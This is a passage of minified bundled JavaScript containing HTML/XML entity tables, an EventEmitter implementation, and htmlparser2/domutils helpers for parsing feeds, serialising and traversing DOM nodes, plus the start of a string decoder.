n":"ų","Uopf":"𝕌","uopf":"𝕦","UpArrowBar":"⤒","uparrow":"↑","UpArrow":"↑","Uparrow":"⇑","UpArrowDownArrow":"⇅","updownarrow":"↕","UpDownArrow":"↕","Updownarrow":"⇕","UpEquilibrium":"⥮","upharpoonleft":"↿","upharpoonright":"↾","uplus":"⊎","UpperLeftArrow":"↖","UpperRightArrow":"↗","upsi":"υ","Upsi":"ϒ","upsih":"ϒ","Upsilon":"Υ","upsilon":"υ","UpTeeArrow":"↥","UpTee":"⊥","upuparrows":"⇈","urcorn":"⌝","urcorner":"⌝","urcrop":"⌎","Uring":"Ů","uring":"ů","urtri":"◹","Uscr":"𝒰","uscr":"𝓊","utdot":"⋰","Utilde":"Ũ","utilde":"ũ","utri":"▵","utrif":"▴","uuarr":"⇈","Uuml":"Ü","uuml":"ü","uwangle":"⦧","vangrt":"⦜","varepsilon":"ϵ","varkappa":"ϰ","varnothing":"∅","varphi":"ϕ","varpi":"ϖ","varpropto":"∝","varr":"↕","vArr":"⇕","varrho":"ϱ","varsigma":"ς","varsubsetneq":"⊊︀","varsubsetneqq":"⫋︀","varsupsetneq":"⊋︀","varsupsetneqq":"⫌︀","vartheta":"ϑ","vartriangleleft":"⊲","vartriangleright":"⊳","vBar":"⫨","Vbar":"⫫","vBarv":"⫩","Vcy":"В","vcy":"в","vdash":"⊢","vDash":"⊨","Vdash":"⊩","VDash":"⊫","Vdashl":"⫦","veebar":"⊻","vee":"∨","Vee":"⋁","veeeq":"≚","vellip":"⋮","verbar":"|","Verbar":"‖","vert":"|","Vert":"‖","VerticalBar":"∣","VerticalLine":"|","VerticalSeparator":"❘","VerticalTilde":"≀","VeryThinSpace":" ","Vfr":"𝔙","vfr":"𝔳","vltri":"⊲","vnsub":"⊂⃒","vnsup":"⊃⃒","Vopf":"𝕍","vopf":"𝕧","vprop":"∝","vrtri":"⊳","Vscr":"𝒱","vscr":"𝓋","vsubnE":"⫋︀","vsubne":"⊊︀","vsupnE":"⫌︀","vsupne":"⊋︀","Vvdash":"⊪","vzigzag":"⦚","Wcirc":"Ŵ","wcirc":"ŵ","wedbar":"⩟","wedge":"∧","Wedge":"⋀","wedgeq":"≙","weierp":"℘","Wfr":"𝔚","wfr":"𝔴","Wopf":"𝕎","wopf":"𝕨","wp":"℘","wr":"≀","wreath":"≀","Wscr":"𝒲","wscr":"𝓌","xcap":"⋂","xcirc":"◯","xcup":"⋃","xdtri":"▽","Xfr":"𝔛","xfr":"𝔵","xharr":"⟷","xhArr":"⟺","Xi":"Ξ","xi":"ξ","xlarr":"⟵","xlArr":"⟸","xmap":"⟼","xnis":"⋻","xodot":"⨀","Xopf":"𝕏","xopf":"𝕩","xoplus":"⨁","xotime":"⨂","xrarr":"⟶","xrArr":"⟹","Xscr":"𝒳","xscr":"𝓍","xsqcup":"⨆","xuplus":"⨄","xutri":"△","xvee":"⋁","xwedge":"⋀","Yacute":"Ý","yacute":"ý","YAcy":"Я","yacy":"я","Ycirc":"Ŷ","ycirc":"ŷ","Ycy":"Ы","ycy":"ы","yen":"¥","Yfr":"𝔜","yfr":"𝔶","YIcy":"Ї","yicy":"ї","Yopf":"𝕐","yopf":"𝕪","Yscr":"𝒴","yscr":"𝓎","YUcy":"Ю","yucy":"ю","yuml":"ÿ","Yuml":"Ÿ","Zacute":"Ź","zacute":"ź","Zcaron":"Ž","zcaron":"ž","Zcy":"З","zcy":"з","Zdot":"Ż","zdot":"ż","zeetrf":"ℨ","ZeroWidthSpace":"​","Zeta":"Ζ","zeta":"ζ","zfr":"𝔷","Zfr":"ℨ","ZHcy":"Ж","zhcy":"ж","zigrarr":"⇝","zopf":"𝕫","Zopf":"ℤ","Zscr":"𝒵","zscr":"𝓏","zwj":"‍","zwnj":"‌"}')},328:function(t){t.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Acirc":"Â","acirc":"â","acute":"´","AElig":"Æ","aelig":"æ","Agrave":"À","agrave":"à","amp":"&","AMP":"&","Aring":"Å","aring":"å","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","brvbar":"¦","Ccedil":"Ç","ccedil":"ç","cedil":"¸","cent":"¢","copy":"©","COPY":"©","curren":"¤","deg":"°","divide":"÷","Eacute":"É","eacute":"é","Ecirc":"Ê","ecirc":"ê","Egrave":"È","egrave":"è","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","frac12":"½","frac14":"¼","frac34":"¾","gt":">","GT":">","Iacute":"Í","iacute":"í","Icirc":"Î","icirc":"î","iexcl":"¡","Igrave":"Ì","igrave":"ì","iquest":"¿","Iuml":"Ï","iuml":"ï","laquo":"«","lt":"<","LT":"<","macr":"¯","micro":"µ","middot":"·","nbsp":" ","not":"¬","Ntilde":"Ñ","ntilde":"ñ","Oacute":"Ó","oacute":"ó","Ocirc":"Ô","ocirc":"ô","Ograve":"Ò","ograve":"ò","ordf":"ª","ordm":"º","Oslash":"Ø","oslash":"ø","Otilde":"Õ","otilde":"õ","Ouml":"Ö","ouml":"ö","para":"¶","plusmn":"±","pound":"£","quot":"\\"","QUOT":"\\"","raquo":"»","reg":"®","REG":"®","sect":"§","shy":"­","sup1":"¹","sup2":"²","sup3":"³","szlig":"ß","THORN":"Þ","thorn":"þ","times":"×","Uacute":"Ú","uacute":"ú","Ucirc":"Û","ucirc":"û","Ugrave":"Ù","ugrave":"ù","uml":"¨","Uuml":"Ü","uuml":"ü","Yacute":"Ý","yacute":"ý","yen":"¥","yuml":"ÿ"}')},329:function(t){t.exports=JSON.parse('{"amp":"&","apos":"\'","gt":">","lt":"<","quot":"\\""}')},330:function(t,e,r){"use strict";var i,n="object"==typeof Reflect?Reflect:null,s=n&&"function"==typeof n.apply?n.apply:function(t,e,r){return Function.prototype.apply.call(t,e,r)};i=n&&"function"==typeof n.ownKeys?n.ownKeys:Object.getOwnPropertySymbols?function(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:function(t){return Object.getOwnPropertyNames(t)};var a=Number.isNaN||function(t){return t!=t};function o(){o.init.call(this)}t.exports=o,o.EventEmitter=o,o.prototype._events=void 0,o.prototype._eventsCount=0,o.prototype._maxListeners=void 0;var c=10;function l(t){if("function"!=typeof t)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof t)}function u(t){return void 0===t._maxListeners?o.defaultMaxListeners:t._maxListeners}function p(t,e,r,i){var n,s,a,o;if(l(r),void 0===(s=t._events)?(s=t._events=Object.create(null),t._eventsCount=0):(void 0!==s.newListener&&(t.emit("newListener",e,r.listener?r.listener:r),s=t._events),a=s[e]),void 0===a)a=s[e]=r,++t._eventsCount;else if("function"==typeof a?a=s[e]=i?[r,a]:[a,r]:i?a.unshift(r):a.push(r),(n=u(t))>0&&a.length>n&&!a.warned){a.warned=!0;var c=new Error("Possible EventEmitter memory leak detected. "+a.length+" "+String(e)+" listeners added. Use emitter.setMaxListeners() to increase limit");c.name="MaxListenersExceededWarning",c.emitter=t,c.type=e,c.count=a.length,o=c,console&&console.warn&&console.warn(o)}return t}function h(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function d(t,e,r){var i={fired:!1,wrapFn:void 0,target:t,type:e,listener:r},n=h.bind(i);return n.listener=r,i.wrapFn=n,n}function f(t,e,r){var i=t._events;if(void 0===i)return[];var n=i[e];return void 0===n?[]:"function"==typeof n?r?[n.listener||n]:[n]:r?function(t){for(var e=new Array(t.length),r=0;r<e.length;++r)e[r]=t[r].listener||t[r];return e}(n):m(n,n.length)}function g(t){var e=this._events;if(void 0!==e){var r=e[t];if("function"==typeof r)return 1;if(void 0!==r)return r.length}return 0}function m(t,e){for(var r=new Array(e),i=0;i<e;++i)r[i]=t[i];return r}Object.defineProperty(o,"defaultMaxListeners",{enumerable:!0,get:function(){return c},set:function(t){if("number"!=typeof t||t<0||a(t))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+t+".");c=t}}),o.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},o.prototype.setMaxListeners=function(t){if("number"!=typeof t||t<0||a(t))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+t+".");return this._maxListeners=t,this},o.prototype.getMaxListeners=function(){return u(this)},o.prototype.emit=function(t){for(var e=[],r=1;r<arguments.length;r++)e.push(arguments[r]);var i="error"===t,n=this._events;if(void 0!==n)i=i&&void 0===n.error;else if(!i)return!1;if(i){var a;if(e.length>0&&(a=e[0]),a instanceof Error)throw a;var o=new Error("Unhandled error."+(a?" ("+a.message+")":""));throw o.context=a,o}var c=n[t];if(void 0===c)return!1;if("function"==typeof c)s(c,this,e);else{var l=c.length,u=m(c,l);for(r=0;r<l;++r)s(u[r],this,e)}return!0},o.prototype.addListener=function(t,e){return p(this,t,e,!1)},o.prototype.on=o.prototype.addListener,o.prototype.prependListener=function(t,e){return p(this,t,e,!0)},o.prototype.once=function(t,e){return l(e),this.on(t,d(this,t,e)),this},o.prototype.prependOnceListener=function(t,e){return l(e),this.prependListener(t,d(this,t,e)),this},o.prototype.removeListener=function(t,e){var r,i,n,s,a;if(l(e),void 0===(i=this._events))return this;if(void 0===(r=i[t]))return this;if(r===e||r.listener===e)0==--this._eventsCount?this._events=Object.create(null):(delete i[t],i.removeListener&&this.emit("removeListener",t,r.listener||e));else if("function"!=typeof r){for(n=-1,s=r.length-1;s>=0;s--)if(r[s]===e||r[s].listener===e){a=r[s].listener,n=s;break}if(n<0)return this;0===n?r.shift():function(t,e){for(;e+1<t.length;e++)t[e]=t[e+1];t.pop()}(r,n),1===r.length&&(i[t]=r[0]),void 0!==i.removeListener&&this.emit("removeListener",t,a||e)}return this},o.prototype.off=o.prototype.removeListener,o.prototype.removeAllListeners=function(t){var e,r,i;if(void 0===(r=this._events))return this;if(void 0===r.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==r[t]&&(0==--this._eventsCount?this._events=Object.create(null):delete r[t]),this;if(0===arguments.length){var n,s=Object.keys(r);for(i=0;i<s.length;++i)"removeListener"!==(n=s[i])&&this.removeAllListeners(n);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(e=r[t]))this.removeListener(t,e);else if(void 0!==e)for(i=e.length-1;i>=0;i--)this.removeListener(t,e[i]);return this},o.prototype.listeners=function(t){return f(this,t,!0)},o.prototype.rawListeners=function(t){return f(this,t,!1)},o.listenerCount=function(t,e){return"function"==typeof t.listenerCount?t.listenerCount(e):g.call(t,e)},o.prototype.listenerCount=g,o.prototype.eventNames=function(){return this._eventsCount>0?i(this._events):[]}},331:function(t,e,r){var i=r(120),n=t.exports=Object.create(i),s={tagName:"name"};Object.keys(s).forEach((function(t){var e=s[t];Object.defineProperty(n,t,{get:function(){return this[e]||null},set:function(t){return this[e]=t,t}})}))},332:function(t,e,r){var i=r(118),n=r(121);function s(t,e){this.init(t,e)}function a(t,e){return n.getElementsByTagName(t,e,!0)}function o(t,e){return n.getElementsByTagName(t,e,!0,1)[0]}function c(t,e,r){return n.getText(n.getElementsByTagName(t,e,r,1)).trim()}function l(t,e,r,i,n){var s=c(r,i,n);s&&(t[e]=s)}r(82)(s,i),s.prototype.init=i;var u=function(t){return"rss"===t||"feed"===t||"rdf:RDF"===t};s.prototype.onend=function(){var t,e,r={},n=o(u,this.dom);n&&("feed"===n.name?(e=n.children,r.type="atom",l(r,"id","id",e),l(r,"title","title",e),(t=o("link",e))&&(t=t.attribs)&&(t=t.href)&&(r.link=t),l(r,"description","subtitle",e),(t=c("updated",e))&&(r.updated=new Date(t)),l(r,"author","email",e,!0),r.items=a("entry",e).map((function(t){var e,r={};return l(r,"id","id",t=t.children),l(r,"title","title",t),(e=o("link",t))&&(e=e.attribs)&&(e=e.href)&&(r.link=e),(e=c("summary",t)||c("content",t))&&(r.description=e),(e=c("updated",t))&&(r.pubDate=new Date(e)),r}))):(e=o("channel",n.children).children,r.type=n.name.substr(0,3),r.id="",l(r,"title","title",e),l(r,"link","link",e),l(r,"description","description",e),(t=c("lastBuildDate",e))&&(r.updated=new Date(t)),l(r,"author","managingEditor",e,!0),r.items=a("item",n.children).map((function(t){var e,r={};return l(r,"id","guid",t=t.children),l(r,"title","title",t),l(r,"link","link",t),l(r,"description","description",t),(e=c("pubDate",t))&&(r.pubDate=new Date(e)),r})))),this.dom=r,i.prototype._handleCallback.call(this,n?null:Error("couldn't find root of feed"))},t.exports=s},333:function(t,e,r){var i=r(99),n=r(334),s=i.isTag;t.exports={getInnerHTML:function(t,e){return t.children?t.children.map((function(t){return n(t,e)})).join(""):""},getOuterHTML:n,getText:function t(e){return Array.isArray(e)?e.map(t).join(""):s(e)?"br"===e.name?"\n":t(e.children):e.type===i.CDATA?t(e.children):e.type===i.Text?e.data:""}}},334:function(t,e,r){var i=r(335),n=r(336),s=r(340);s.elementNames.__proto__=null,s.attributeNames.__proto__=null;var a={__proto__:null,style:!0,script:!0,xmp:!0,iframe:!0,noembed:!0,noframes:!0,plaintext:!0,noscript:!0};var o={__proto__:null,area:!0,base:!0,basefont:!0,br:!0,col:!0,command:!0,embed:!0,frame:!0,hr:!0,img:!0,input:!0,isindex:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},c=t.exports=function(t,e){Array.isArray(t)||t.cheerio||(t=[t]),e=e||{};for(var r="",n=0;n<t.length;n++){var s=t[n];"root"===s.type?r+=c(s.children,e):i.isTag(s)?r+=u(s,e):s.type===i.Directive?r+=p(s):s.type===i.Comment?r+=f(s):s.type===i.CDATA?r+=d(s):r+=h(s,e)}return r},l=["mi","mo","mn","ms","mtext","annotation-xml","foreignObject","desc","title"];function u(t,e){"foreign"===e.xmlMode&&(t.name=s.elementNames[t.name]||t.name,t.parent&&l.indexOf(t.parent.name)>=0&&(e=Object.assign({},e,{xmlMode:!1}))),!e.xmlMode&&["svg","math"].indexOf(t.name)>=0&&(e=Object.assign({},e,{xmlMode:"foreign"}));var r="<"+t.name,i=function(t,e){if(t){var r,i="";for(var a in t)r=t[a],i&&(i+=" "),"foreign"===e.xmlMode&&(a=s.attributeNames[a]||a),i+=a,(null!==r&&""!==r||e.xmlMode)&&(i+='="'+(e.decodeEntities?n.encodeXML(r):r.replace(/\"/g,"&quot;"))+'"');return i}}(t.attribs,e);return i&&(r+=" "+i),!e.xmlMode||t.children&&0!==t.children.length?(r+=">",t.children&&(r+=c(t.children,e)),o[t.name]&&!e.xmlMode||(r+="</"+t.name+">")):r+="/>",r}function p(t){return"<"+t.data+">"}function h(t,e){var r=t.data||"";return!e.decodeEntities||t.parent&&t.parent.name in a||(r=n.encodeXML(r)),r}function d(t){return"<![CDATA["+t.children[0].data+"]]>"}function f(t){return"\x3c!--"+t.data+"--\x3e"}},335:function(t,e,r){"use strict";var i;function n(t){return t.type===i.Tag||t.type===i.Script||t.type===i.Style}r.r(e),r.d(e,"ElementType",(function(){return i})),r.d(e,"isTag",(function(){return n})),r.d(e,"Root",(function(){return s})),r.d(e,"Text",(function(){return a})),r.d(e,"Directive",(function(){return o})),r.d(e,"Comment",(function(){return c})),r.d(e,"Script",(function(){return l})),r.d(e,"Style",(function(){return u})),r.d(e,"Tag",(function(){return p})),r.d(e,"CDATA",(function(){return h})),r.d(e,"Doctype",(function(){return d})),function(t){t.Root="root",t.Text="text",t.Directive="directive",t.Comment="comment",t.Script="script",t.Style="style",t.Tag="tag",t.CDATA="cdata",t.Doctype="doctype"}(i||(i={}));const s=i.Root,a=i.Text,o=i.Directive,c=i.Comment,l=i.Script,u=i.Style,p=i.Tag,h=i.CDATA,d=i.Doctype},336:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.decodeXMLStrict=e.decodeHTML5Strict=e.decodeHTML4Strict=e.decodeHTML5=e.decodeHTML4=e.decodeHTMLStrict=e.decodeHTML=e.decodeXML=e.encodeHTML5=e.encodeHTML4=e.escapeUTF8=e.escape=e.encodeNonAsciiHTML=e.encodeHTML=e.encodeXML=e.encode=e.decodeStrict=e.decode=void 0;var i=r(122),n=r(125);e.decode=function(t,e){return(!e||e<=0?i.decodeXML:i.decodeHTML)(t)},e.decodeStrict=function(t,e){return(!e||e<=0?i.decodeXML:i.decodeHTMLStrict)(t)},e.encode=function(t,e){return(!e||e<=0?n.encodeXML:n.encodeHTML)(t)};var s=r(125);Object.defineProperty(e,"encodeXML",{enumerable:!0,get:function(){return s.encodeXML}}),Object.defineProperty(e,"encodeHTML",{enumerable:!0,get:function(){return s.encodeHTML}}),Object.defineProperty(e,"encodeNonAsciiHTML",{enumerable:!0,get:function(){return s.encodeNonAsciiHTML}}),Object.defineProperty(e,"escape",{enumerable:!0,get:function(){return s.escape}}),Object.defineProperty(e,"escapeUTF8",{enumerable:!0,get:function(){return s.escapeUTF8}}),Object.defineProperty(e,"encodeHTML4",{enumerable:!0,get:function(){return s.encodeHTML}}),Object.defineProperty(e,"encodeHTML5",{enumerable:!0,get:function(){return s.encodeHTML}});var a=r(122);Object.defineProperty(e,"decodeXML",{enumerable:!0,get:function(){return a.decodeXML}}),Object.defineProperty(e,"decodeHTML",{enumerable:!0,get:function(){return a.decodeHTML}}),Object.defineProperty(e,"decodeHTMLStrict",{enumerable:!0,get:function(){return a.decodeHTMLStrict}}),Object.defineProperty(e,"decodeHTML4",{enumerable:!0,get:function(){return a.decodeHTML}}),Object.defineProperty(e,"decodeHTML5",{enumerable:!0,get:function(){return a.decodeHTML}}),Object.defineProperty(e,"decodeHTML4Strict",{enumerable:!0,get:function(){return a.decodeHTMLStrict}}),Object.defineProperty(e,"decodeHTML5Strict",{enumerable:!0,get:function(){return a.decodeHTMLStrict}}),Object.defineProperty(e,"decodeXMLStrict",{enumerable:!0,get:function(){return a.decodeXML}})},337:function(t){t.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Acirc":"Â","acirc":"â","acute":"´","AElig":"Æ","aelig":"æ","Agrave":"À","agrave":"à","amp":"&","AMP":"&","Aring":"Å","aring":"å","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","brvbar":"¦","Ccedil":"Ç","ccedil":"ç","cedil":"¸","cent":"¢","copy":"©","COPY":"©","curren":"¤","deg":"°","divide":"÷","Eacute":"É","eacute":"é","Ecirc":"Ê","ecirc":"ê","Egrave":"È","egrave":"è","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","frac12":"½","frac14":"¼","frac34":"¾","gt":">","GT":">","Iacute":"Í","iacute":"í","Icirc":"Î","icirc":"î","iexcl":"¡","Igrave":"Ì","igrave":"ì","iquest":"¿","Iuml":"Ï","iuml":"ï","laquo":"«","lt":"<","LT":"<","macr":"¯","micro":"µ","middot":"·","nbsp":" ","not":"¬","Ntilde":"Ñ","ntilde":"ñ","Oacute":"Ó","oacute":"ó","Ocirc":"Ô","ocirc":"ô","Ograve":"Ò","ograve":"ò","ordf":"ª","ordm":"º","Oslash":"Ø","oslash":"ø","Otilde":"Õ","otilde":"õ","Ouml":"Ö","ouml":"ö","para":"¶","plusmn":"±","pound":"£","quot":"\\"","QUOT":"\\"","raquo":"»","reg":"®","REG":"®","sect":"§","shy":"­","sup1":"¹","sup2":"²","sup3":"³","szlig":"ß","THORN":"Þ","thorn":"þ","times":"×","Uacute":"Ú","uacute":"ú","Ucirc":"Û","ucirc":"û","Ugrave":"Ù","ugrave":"ù","uml":"¨","Uuml":"Ü","uuml":"ü","Yacute":"Ý","yacute":"ý","yen":"¥","yuml":"ÿ"}')},338:function(t,e,r){"use strict";var i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var n=i(r(339)),s=String.fromCodePoint||function(t){var e="";return t>65535&&(t-=65536,e+=String.fromCharCode(t>>>10&1023|55296),t=56320|1023&t),e+=String.fromCharCode(t)};e.default=function(t){return t>=55296&&t<=57343||t>1114111?"�":(t in n.default&&(t=n.default[t]),s(t))}},339:function(t){t.exports=JSON.parse('{"0":65533,"128":8364,"130":8218,"131":402,"132":8222,"133":8230,"134":8224,"135":8225,"136":710,"137":8240,"138":352,"139":8249,"140":338,"142":381,"145":8216,"146":8217,"147":8220,"148":8221,"149":8226,"150":8211,"151":8212,"152":732,"153":8482,"154":353,"155":8250,"156":339,"158":382,"159":376}')},340:function(t){t.exports=JSON.parse('{"elementNames":{"altglyph":"altGlyph","altglyphdef":"altGlyphDef","altglyphitem":"altGlyphItem","animatecolor":"animateColor","animatemotion":"animateMotion","animatetransform":"animateTransform","clippath":"clipPath","feblend":"feBlend","fecolormatrix":"feColorMatrix","fecomponenttransfer":"feComponentTransfer","fecomposite":"feComposite","feconvolvematrix":"feConvolveMatrix","fediffuselighting":"feDiffuseLighting","fedisplacementmap":"feDisplacementMap","fedistantlight":"feDistantLight","fedropshadow":"feDropShadow","feflood":"feFlood","fefunca":"feFuncA","fefuncb":"feFuncB","fefuncg":"feFuncG","fefuncr":"feFuncR","fegaussianblur":"feGaussianBlur","feimage":"feImage","femerge":"feMerge","femergenode":"feMergeNode","femorphology":"feMorphology","feoffset":"feOffset","fepointlight":"fePointLight","fespecularlighting":"feSpecularLighting","fespotlight":"feSpotLight","fetile":"feTile","feturbulence":"feTurbulence","foreignobject":"foreignObject","glyphref":"glyphRef","lineargradient":"linearGradient","radialgradient":"radialGradient","textpath":"textPath"},"attributeNames":{"definitionurl":"definitionURL","attributename":"attributeName","attributetype":"attributeType","basefrequency":"baseFrequency","baseprofile":"baseProfile","calcmode":"calcMode","clippathunits":"clipPathUnits","diffuseconstant":"diffuseConstant","edgemode":"edgeMode","filterunits":"filterUnits","glyphref":"glyphRef","gradienttransform":"gradientTransform","gradientunits":"gradientUnits","kernelmatrix":"kernelMatrix","kernelunitlength":"kernelUnitLength","keypoints":"keyPoints","keysplines":"keySplines","keytimes":"keyTimes","lengthadjust":"lengthAdjust","limitingconeangle":"limitingConeAngle","markerheight":"markerHeight","markerunits":"markerUnits","markerwidth":"markerWidth","maskcontentunits":"maskContentUnits","maskunits":"maskUnits","numoctaves":"numOctaves","pathlength":"pathLength","patterncontentunits":"patternContentUnits","patterntransform":"patternTransform","patternunits":"patternUnits","pointsatx":"pointsAtX","pointsaty":"pointsAtY","pointsatz":"pointsAtZ","preservealpha":"preserveAlpha","preserveaspectratio":"preserveAspectRatio","primitiveunits":"primitiveUnits","refx":"refX","refy":"refY","repeatcount":"repeatCount","repeatdur":"repeatDur","requiredextensions":"requiredExtensions","requiredfeatures":"requiredFeatures","specularconstant":"specularConstant","specularexponent":"specularExponent","spreadmethod":"spreadMethod","startoffset":"startOffset","stddeviation":"stdDeviation","stitchtiles":"stitchTiles","surfacescale":"surfaceScale","systemlanguage":"systemLanguage","tablevalues":"tableValues","targetx":"targetX","targety":"targetY","textlength":"textLength","viewbox":"viewBox","viewtarget":"viewTarget","xchannelselector":"xChannelSelector","ychannelselector":"yChannelSelector","zoomandpan":"zoomAndPan"}}')},341:function(t,e){var r=e.getChildren=function(t){return t.children},i=e.getParent=function(t){return t.parent};e.getSiblings=function(t){var e=i(t);return e?r(e):[t]},e.getAttributeValue=function(t,e){return t.attribs&&t.attribs[e]},e.hasAttrib=function(t,e){return!!t.attribs&&hasOwnProperty.call(t.attribs,e)},e.getName=function(t){return t.name}},342:function(t,e){e.removeElement=function(t){if(t.prev&&(t.prev.next=t.next),t.next&&(t.next.prev=t.prev),t.parent){var e=t.parent.children;e.splice(e.lastIndexOf(t),1)}},e.replaceElement=function(t,e){var r=e.prev=t.prev;r&&(r.next=e);var i=e.next=t.next;i&&(i.prev=e);var n=e.parent=t.parent;if(n){var s=n.children;s[s.lastIndexOf(t)]=e}},e.appendChild=function(t,e){if(e.parent=t,1!==t.children.push(e)){var r=t.children[t.children.length-2];r.next=e,e.prev=r,e.next=null}},e.append=function(t,e){var r=t.parent,i=t.next;if(e.next=i,e.prev=t,t.next=e,e.parent=r,i){if(i.prev=e,r){var n=r.children;n.splice(n.lastIndexOf(i),0,e)}}else r&&r.children.push(e)},e.prepend=function(t,e){var r=t.parent;if(r){var i=r.children;i.splice(i.lastIndexOf(t),0,e)}t.prev&&(t.prev.next=e),e.parent=r,e.prev=t.prev,e.next=t,t.prev=e}},343:function(t,e,r){var i=r(99).isTag;function n(t,e,r,i){for(var s,a=[],o=0,c=e.length;o<c&&!(t(e[o])&&(a.push(e[o]),--i<=0))&&(s=e[o].children,!(r&&s&&s.length>0&&(s=n(t,s,r,i),a=a.concat(s),(i-=s.length)<=0)));o++);return a}t.exports={filter:function(t,e,r,i){Array.isArray(e)||(e=[e]);"number"==typeof i&&isFinite(i)||(i=1/0);return n(t,e,!1!==r,i)},find:n,findOneChild:function(t,e){for(var r=0,i=e.length;r<i;r++)if(t(e[r]))return e[r];return null},findOne:function t(e,r){for(var n=null,s=0,a=r.length;s<a&&!n;s++)i(r[s])&&(e(r[s])?n=r[s]:r[s].children.length>0&&(n=t(e,r[s].children)));return n},existsOne:function t(e,r){for(var n=0,s=r.length;n<s;n++)if(i(r[n])&&(e(r[n])||r[n].children.length>0&&t(e,r[n].children)))return!0;return!1},findAll:function(t,e){var r=[],n=e.slice();for(;n.length;){var s=n.shift();i(s)&&(s.children&&s.children.length>0&&n.unshift.apply(n,s.children),t(s)&&r.push(s))}return r}}},344:function(t,e,r){var i=r(99),n=e.isTag=i.isTag;e.testElement=function(t,e){for(var r in t)if(t.hasOwnProperty(r)){if("tag_name"===r){if(!n(e)||!t.tag_name(e.name))return!1}else if("tag_type"===r){if(!t.tag_type(e.type))return!1}else if("tag_contains"===r){if(n(e)||!t.tag_contains(e.data))return!1}else if(!e.attribs||!t[r](e.attribs[r]))return!1}else;return!0};var s={tag_name:function(t){return"function"==typeof t?function(e){return n(e)&&t(e.name)}:"*"===t?n:function(e){return n(e)&&e.name===t}},tag_type:function(t){return"function"==typeof t?function(e){return t(e.type)}:function(e){return e.type===t}},tag_contains:function(t){return"function"==typeof t?function(e){return!n(e)&&t(e.data)}:function(e){return!n(e)&&e.data===t}}};function a(t,e){return"function"==typeof e?function(r){return r.attribs&&e(r.attribs[t])}:function(r){return r.attribs&&r.attribs[t]===e}}function o(t,e){return function(r){return t(r)||e(r)}}e.getElements=function(t,e,r,i){var n=Object.keys(t).map((function(e){var r=t[e];return e in s?s[e](r):a(e,r)}));return 0===n.length?[]:this.filter(n.reduce(o),e,r,i)},e.getElementById=function(t,e,r){return Array.isArray(e)||(e=[e]),this.findOne(a("id",t),e,!1!==r)},e.getElementsByTagName=function(t,e,r,i){return this.filter(s.tag_name(t),e,r,i)},e.getElementsByTagType=function(t,e,r,i){return this.filter(s.tag_type(t),e,r,i)}},345:function(t,e){e.removeSubsets=function(t){for(var e,r,i,n=t.length;--n>-1;){for(e=r=t[n],t[n]=null,i=!0;r;){if(t.indexOf(r)>-1){i=!1,t.splice(n,1);break}r=r.parent}i&&(t[n]=e)}return t};var r=1,i=2,n=4,s=8,a=16,o=e.compareDocumentPosition=function(t,e){var o,c,l,u,p,h,d=[],f=[];if(t===e)return 0;for(o=t;o;)d.unshift(o),o=o.parent;for(o=e;o;)f.unshift(o),o=o.parent;for(h=0;d[h]===f[h];)h++;return 0===h?r:(l=(c=d[h-1]).children,u=d[h],p=f[h],l.indexOf(u)>l.indexOf(p)?c===e?n|a:n:c===t?i|s:i)};e.uniqueSort=function(t){var e,r,s=t.length;for(t=t.slice();--s>-1;)e=t[s],(r=t.indexOf(e))>-1&&r<s&&t.splice(s,1);return t.sort((function(t,e){var r=o(t,e);return r&i?-1:r&n?1:0})),t}},346:function(t,e,r){t.exports=n;var i=r(126);function n(t){i.call(this,new s(this),t)}function s(t){this.scope=t}r(82)(n,i),n.prototype.readable=!0;var a=r(59).EVENTS;Object.keys(a).forEach((function(t){if(0===a[t])s.prototype["on"+t]=function(){this.scope.emit(t)};else if(1===a[t])s.prototype["on"+t]=function(e){this.scope.emit(t,e)};else{if(2!==a[t])throw Error("wrong number of arguments!");s.prototype["on"+t]=function(e,r){this.scope.emit(t,e,r)}}}))},347:function(t,e,r){"use strict";var i=r(348).Buffer,n=i.isEncoding||function(t){switch((t=""+t)&&t.toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":case"raw":return!0;default:return!1}};function s(t){var e;switch(this.encoding=function(t){var e=function(t){if(!t)return"utf8";for(var e;;)switch(t){case"utf8":case"utf-8":return"utf8";case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return"utf16le";case"latin1":case"binary":return"latin1";case"base64":case"ascii":case"hex":return t;default:if(e)return;t=(""+t).toLowerCase(),e=!0}}(t);if("string"!=typeof e&&(i.isEncoding===n||!n(t)))throw new Error("Unknown encoding: "+t);return e||t}(t),this.encoding){case"utf16le":this.text=c,this.end=l,e=4;break;case"utf8":this.fillLast=o,e=4;break;case"base64":this.text=u,this.end=p,e=3;break;default:return this.write=h,void(this.end=d)}this.lastNeed=0,this.lastTotal=0,this.lastChar=i.allocUnsafe(e)}function a(t){return t<=127?0:t>>5==6?2:t>>4==14?3:t>>3==30?4:t>>6==2?-1:-2}function o(t){var e=this.lastTotal-this.lastNeed,r=function(t,e,r){if(128!=(192&e[0]))return t.lastNeed=0,"�";if(t.lastNeed>1&&e.length>1){if(128!=(192&e[1]))return t.lastNeed=1,"�";if(t.lastNeed>2&&e.length>2&&128!=(192&e[2]))return t.lastNeed=2,"�"}}(this,t);return void 